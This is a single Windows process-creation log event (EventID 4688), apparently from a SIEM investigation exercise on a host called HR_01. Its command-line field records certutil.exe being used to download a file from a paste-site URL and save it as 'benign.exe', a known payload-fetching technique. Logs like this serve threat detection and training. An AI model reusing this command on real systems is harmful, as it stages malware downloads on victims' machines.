 i Time Event
04/03/2022 { [-]
10:38:28.000 Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}